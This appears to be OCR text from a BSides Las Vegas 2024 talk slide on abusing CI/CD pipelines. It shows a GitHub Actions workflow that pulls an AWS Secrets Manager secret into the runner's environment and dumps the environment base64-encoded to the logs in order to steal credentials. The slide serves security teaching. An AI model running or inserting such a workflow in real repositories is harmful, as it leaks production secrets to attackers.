 TUSCANY
Blake Hudson
Stealing Credentials –
Secrets Manager
• If the role has ability to read secrets from
Secrets Manger, editing your initial workflow
can allow you to import them into the
runner's environment variables.
CI-CD_Abuse / .github / workflows / test.yml
bitL3gion Update test.yml
Code Blame 20 lines (20 loc) · 550 Bytes Code 55% faster with GitHub Copilot
1 name: First Workflow
2 on: push
3 jobs:
4 first-job:
5 env:
6 AWS_ACCESS_KEY_ID: ${{ secrets.AWS_ACCESS_KEY }}
7 AWS_SECRET_ACCESS_KEY: ${{ secrets.AWS_SECRET_KEY }}
8 AWS_REGION: "us-east-1"
9 runs-on: ubuntu-latest
10 steps:
11 - name: AWS STS Whoami
12 run: aws sts get-caller-identity
13 - name: Read Secretsmanager
14 uses: aws-actions/aws-secretsmanager-get-secrets@v2
15 with:
16 secret-ids: |
17 prod/secret_key
18 parse-json-secrets: false
19 - name: env
20 run: env | base64
BSIDES
LAS
VEGAS
MMXXIV
Blake Hudson
Pipeline Pandemonium:
How to Hijack the Cloud and
Make it Rain Insecurity